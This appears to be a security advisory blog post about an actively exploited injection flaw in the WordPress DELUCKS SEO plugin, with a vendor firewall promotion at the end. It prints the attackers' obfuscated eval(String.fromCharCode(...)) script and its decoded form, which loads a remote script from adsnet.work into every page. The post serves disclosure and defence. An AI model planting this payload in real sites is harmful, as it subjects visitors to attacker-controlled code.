The WordPress DELUCKS SEO plugin version 2.1.7 and below is prone to a vulnerability that is actively exploited by hackers.
Update September 26th, 2019: The author has released a new version available on their website.
We have seen a lot of hacked websites for the past 24 hours. The vulnerability allows an unauthenticated user to inject JS code in the plugin settings, which will be reflected on all pages. It was fully disclosed on September 21st on the Plugin Vulnerabilities site, but it’s not clear yet if some hacked sites were infected before or after the disclosure. Most of those we’ve seen have been hacked on September 22nd, the following day.

The JS code is injected into the database options > dpc_basic_metadata:
The malicious injected JS code:
<script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>
It loads a remote script from https://adsnet.work/scripts/place.js:
var script = document.createElement('script');
script.onload = function() {
};
script.src = "https://adsnet.work/scripts/place.js";
document.getElementsByTagName('head')[0].appendChild(script);
Recommendations
There’s no patch or fix available yet. If you have this plugin, I recommend to disable it asap.
If you are using our web application firewall for WordPress, NinjaFirewall WP Edition (free) and NinjaFirewall WP+ Edition (premium), you are protected against this vulnerability.
